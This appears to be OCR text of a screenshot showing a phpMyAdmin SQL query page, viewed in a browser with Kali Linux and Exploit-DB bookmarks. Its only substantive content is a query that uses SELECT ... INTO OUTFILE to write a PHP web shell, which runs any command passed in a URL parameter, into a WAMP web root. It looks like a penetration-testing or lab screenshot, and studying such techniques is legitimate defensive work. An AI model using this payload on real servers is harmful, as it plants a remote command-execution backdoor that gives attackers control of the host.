 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
phpMyAdmin
Current server:
MySQL
Recent Favorites
New
information_schema
mysql
performance_schema
sys
Server: MySQL:3306
Databases SQL Status User accounts More
Run SQL query/queries on server “MySQL”:
1 SELECT "<?php echo shell_exec($_GET['cmd']);?>" into OUTFILE
"C:/wamp/www/cmd.php";
Clear Format Get auto-saved query
Bind parameters